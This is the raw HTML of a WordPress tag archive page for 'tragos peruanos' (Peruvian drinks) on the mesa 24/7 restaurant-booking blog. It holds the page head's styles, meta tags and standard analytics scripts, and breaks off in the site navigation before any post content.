

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/tragos-peruanos/
body_size: 16126
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>tragos peruanos | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/tragos-peruanos/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta tragos peruanos del feed" href="https://blog.mesa247.pe/etiqueta/tragos-peruanos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/1165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/tragos-peruanos/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/tragos-peruanos/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="tragos peruanos"/>
<meta property="og:description" content="Tagged with tragos peruanos"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="tragos peruanos"/>
<meta name="twitter:description" content="Tagged with tragos peruanos"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/tragos-peruanos/"/>
<meta itemprop="name" content="tragos peruanos"/>
<meta itemprop="description" content="Tagged with tragos peruanos"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-23T04:29:44+00:00 in 0.013292 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-tragos-peruanos tag-1165 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
